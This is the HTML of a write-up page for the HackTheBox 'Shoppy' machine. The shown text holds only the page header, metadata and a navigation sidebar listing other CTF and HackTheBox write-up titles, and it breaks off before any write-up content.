

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthares101.com/HackTheBox/Shoppy/
body_size: 13927
content:

<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Shoppy box from HackTheBox write up.">
      
      
        <meta name="author" content="Ángel Heredia">
      
      
        <link rel="canonical" href="https://anthares101.com/HackTheBox/Shoppy/">
      
      
        <link rel="prev" href="../Shocker/">
      
      
        <link rel="next" href="../Sniper/">
      
      
      <link rel="icon" href="../../assets/favicon.png">
      <meta name="generator" content="mkdocs-1.5.3, mkdocs-material-9.5.17">
    
    
      
        <title>Shoppy - Anthares WriteUps</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.bcfcd587.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  <!-- Determine title -->
  
  
    
  

  <!-- Determine description -->
  
  
    
  

  <!-- The image needs to have an absolute URL -->
  
  

  <!-- Open graph meta tags -->
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Shoppy - Anthares WriteUps" />
  <meta property="og:description" content="Shoppy box from HackTheBox write up." />
  <meta property="og:url" content="https://anthares101.com/HackTheBox/Shoppy/" />
  <meta property="og:image" content="https://anthares101.com/assets/banner.png" />
  <meta property="og:image:alt" content="Page banner with the site name and a flag logo" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="1200" />

  <!-- Twitter meta tags -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:site" content="@Anthares101" />
  <meta name="twitter:creator" content="@Anthares101" />
  <meta name="twitter:title" content="Shoppy - Anthares WriteUps" />
  <meta name="twitter:description" content="Shoppy box from HackTheBox write up." />
  <meta name="twitter:image" content="https://anthares101.com/assets/banner.png" />
  <meta name="twitter:image:alt" content="Page banner with the site name and a flag logo" />

  <!-- Cloudflare Web Analytics -->
  <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "0eec0c6a58a84bcea4130feee244a950"}'></script>
  <!-- End Cloudflare Web Analytics -->

  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#shoppy" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Anthares WriteUps" class="md-header__button md-logo" aria-label="Anthares WriteUps" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6h-5.6Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Anthares WriteUps
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Shoppy
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 6H7c-3.31 0-6 2.69-6 6s2.69 6 6 6h10c3.31 0 6-2.69 6-6s-2.69-6-6-6zm0 10H7c-2.21 0-4-1.79-4-4s1.79-4 4-4h10c2.21 0 4 1.79 4 4s-1.79 4-4 4zM7 9c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 7H7a5 5 0 0 0-5 5 5 5 0 0 0 5 5h10a5 5 0 0 0 5-5 5 5 0 0 0-5-5m0 8a3 3 0 0 1-3-3 3 3 0 0 1 3-3 3 3 0 0 1 3 3 3 3 0 0 1-3 3Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
    
  
  Welcome!

      </a>
    </li>
  

      
        
  
  
  
    <li class="md-tabs__item">
      <a href="../../CTFs/" class="md-tabs__link">
        
  
    
  
  CTFs

      </a>
    </li>
  

      
        
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="../" class="md-tabs__link">
        
  
    
  
  HackTheBox

      </a>
    </li>
  

      
        
  
  
  
    <li class="md-tabs__item">
      <a href="../../TryHackMe%21/" class="md-tabs__link">
        
  
    
  
  TryHackMe!

      </a>
    </li>
  

      
      <li class="md-tabs__item">
        <a href="https://blog.anthares101.com/" class="md-tabs__link" target="_blank">
          <span class="twemoji md-social__link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M64 496C64 504.8 56.75 512 48 512h-32C7.25 512 0 504.8 0 496V32c0-17.75 14.25-32 32-32s32 14.25 32 32V496zM476.3 0c-6.365 0-13.01 1.35-19.34 4.233c-45.69 20.86-79.56 27.94-107.8 27.94c-59.96 0-94.81-31.86-163.9-31.87C160.9 .3055 131.6 4.867 96 15.75v350.5c32-9.984 59.87-14.1 84.85-14.1c73.63 0 124.9 31.78 198.6 31.78c31.91 0 68.02-5.971 111.1-23.09C504.1 355.9 512 344.4 512 332.1V30.73C512 11.1 495.3 0 476.3 0z"/></svg></span>Raptor Blog
        </a>
      </li>
    </ul>
  </div>
</nav>

          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Anthares WriteUps" class="md-nav__button md-logo" aria-label="Anthares WriteUps" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6h-5.6Z"/></svg>

    </a>
    Anthares WriteUps
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Welcome!
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    CTFs
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            CTFs
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/DEADFACE_CTF_2021/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    DEADFACE CTF 2021
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            DEADFACE CTF 2021
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/Blood_Bash_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Blood Bash 3
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/Cereal_Killer/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Cereal Killer
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/File_101/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    File 101
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/Old_Devil/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Old Devil
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/The_Count/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    The Count
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/DEADFACE_CTF_2021/The_Root_of_All_Evil/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    The Root of All Evil
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/H%40cktivityCon_2021/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    H@cktivityCon 2021
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            H@cktivityCon 2021
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/H%40cktivityCon_2021/Bad_Words/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bad Words
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/H%40cktivityCon_2021/ButterOverflow/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ButterOverflow
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/H%40cktivityCon_2021/Confidentiality/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Confidentiality
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/H%40cktivityCon_2021/N1P/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    N1P
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_3" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/HacktoberCTF_2020/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    HacktoberCTF 2020
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2_3" id="__nav_2_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_3">
            <span class="md-nav__icon md-icon"></span>
            HacktoberCTF 2020
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/HacktoberCTF_2020/PasswordCheck/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    PasswordCheck
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/HacktoberCTF_2020/TalkingToTheDead/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    TalkingToTheDead
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/Nahamcon_2021/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    Nahamcon 2021
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            Nahamcon 2021
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/%24Echo/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    $Echo
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/AgentTesterV1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AgentTesterV1
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/Asserted/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Asserted
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/HomewardBound/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    HomewardBound
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/MeetTheTeam/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MeetTheTeam
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Nahamcon_2021/esab64/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    esab64
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_5" >
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../../CTFs/Reply_CTF_Challenge%202020/" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    Reply CTF Challenge 2020
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2_5" id="__nav_2_5_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_5">
            <span class="md-nav__icon md-icon"></span>
            Reply CTF Challenge 2020
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../CTFs/Reply_CTF_Challenge%202020/Hide%26eXec/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hide & eXec [300]
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  <span class="md-ellipsis">
    HackTheBox
  </span>
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            HackTheBox
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Active/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Active
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Admirer/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Admirer
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Ambassador/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ambassador
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Baby_Ninja_Jinja/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Baby Ninja Jinja
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Base/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Base
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Bashed/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bashed
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Beep/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Beep
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Bitlab/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bitlab
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Blue/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Blue
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Blunder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Blunder
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Book/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Book
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Brainfuck/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Brainfuck
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Catch/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Catch
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Cronos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Cronos
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Delivery/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Delivery
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Forest/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Forest
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Giddy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Giddy
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Guard/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Guard
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Included/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Included
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Jarvis/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Jarvis
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Jerry/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Jerry
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../LaCasaDePapel/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    LaCasaDePapel
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Lame/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Lame
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Little_Tommy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Little Tommy
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Markup/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Markup
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meta/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Meta
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../MetaTwo/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    MetaTwo
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Netmon/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Netmon
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
